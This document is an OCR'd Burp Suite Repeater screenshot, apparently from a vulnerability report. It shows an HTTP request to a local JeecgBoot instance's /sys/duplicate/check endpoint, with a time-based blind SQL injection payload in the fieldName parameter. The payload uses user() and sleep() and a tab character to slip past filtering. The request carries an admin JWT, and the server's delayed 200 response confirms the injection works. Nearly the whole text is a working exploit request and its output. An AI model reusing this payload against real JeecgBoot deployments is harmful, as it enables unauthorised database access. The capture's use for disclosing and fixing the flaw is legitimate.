 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET http://localhost:8080/jeecg-boot/sys/duplicate/check?
tableName=test_v3_hello&fieldName=
1+and%09if(user(%20)='root@localhost',sleep(0),sleep(5))&
fieldVal=1&dataId=asd HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8",
"Chromium";v="117"
4 knife4j-gateway-code: ROOT
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36 Edg/117.0.2045.31
7 Request-Origion: Knife4j
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 X-Access-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2OTUxOTI1MjQsIn
VzZXJuYW1lIjoiYWRtaW4ifQ.1Z1-j6F8LesxN2MqSael-Ty-PXw6aaKeStJ6qd
u4Ws8
11 sec-ch-ua-platform: "Windows"
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/jeecg-boot/
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;
q=0.4,no;q=0.3,ko;q=0.2
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Connection: close
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
5 Content-Type: application/json
6 Date: Wed, 20 Sep 2023 06:05:10 GMT
7 Set-Cookie: rememberMe=deleteMe; Path=/jeecg-boot; Max-Age=0;
Expires=Tue, 19-Sep-2023 06:05:00 GMT; SameSite=lax
8 Vary:
origin,access-control-request-method,access-control-request-hea
ders,accept-encoding
9 Content-Length: 108
10
11 {
"success":true,
"message":"该值可用！",
"code":200,
"result":"该值可用！",
"timestamp":1695189910073
}
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 0
Request Headers 17
Response Headers 8
? Search... 0 matches
? Search... 0 matches
Done 539 bytes | 10,014 millis